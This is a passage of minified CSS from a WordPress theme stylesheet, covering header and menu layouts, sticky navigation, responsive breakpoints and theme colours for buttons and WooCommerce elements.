.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #101720;}#Subheader {background-color: rgba(227,231,235,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #101720;}#Sliding-top a.sliding-top-control {border-right-color: #101720;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #101720;}#Footer {background-color: #101720;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #009bac;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #009bac;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #009bac;}a {color: #3144AD;}a:hover {color: #1a2a80;}*::-moz-selection {background-color: #626262;color: white;}*::selection {background-color: #626262;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #626262;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #101720; }h2, h2 a, h2 a:hover { color: #101720; }h3, h3 a, h3 a:hover { color: #101720; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #101720; }h5, h5 a, h5 a:hover { color: #101720; }h6, h6 a, h6 a:hover,a.content_link .title { color: #101720; }.dropcap, .highlight:not(.highlight_image) {background-color: #001fde;}a.button, a.tp-button {background-color: #009bac;color: #ffffff;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #009bac;color: #ffffff;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #009bac !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #009bac;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #009bac;color: #009bac !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #009bac !important;color: #ffffff !important;}a.mfn-link {color: #626262;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #626262;}a:hover.mfn-link {color: #626262;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #626262;}a.mfn-link-6:before {border-bottom-color: #626262;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #009bac;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #009bac;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #009bac;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #009bac;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #009bac !important;color: #009bac !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #009bac !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #656b6f;}.hr_color, .hr_color hr, .hr_dots span {color: #001fde;background: #001fde;}.hr_zigzag i {color: #001fde;}.highlight-left:after,.highlight-right:after {background: #001fde;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #001fde;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #d9dde1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #d9dde1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #444444;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #717981;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #001fde;}#Top_bar .menu > li a:after {background: #001fde;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #717981;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > 